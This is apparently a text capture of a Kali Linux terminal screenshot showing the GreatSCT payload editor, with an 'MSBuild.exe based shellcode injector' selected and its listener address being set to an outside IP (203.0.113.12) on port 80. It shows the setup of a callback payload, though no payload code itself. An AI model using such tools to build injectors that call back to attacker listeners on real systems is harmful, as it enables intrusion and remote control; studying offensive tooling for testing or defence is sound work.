 root@kali: ~/Tools/GreatSCT
File Edit View Search Terminal Help
Payload Editor
Selected Payload: MSBuild.exe based shellcode injector
[0] ListenerDomain: 127.0.0.1
[1] ListenerPort: 80
Select an option to edit, generate, or exit: set 0 203.0.113.12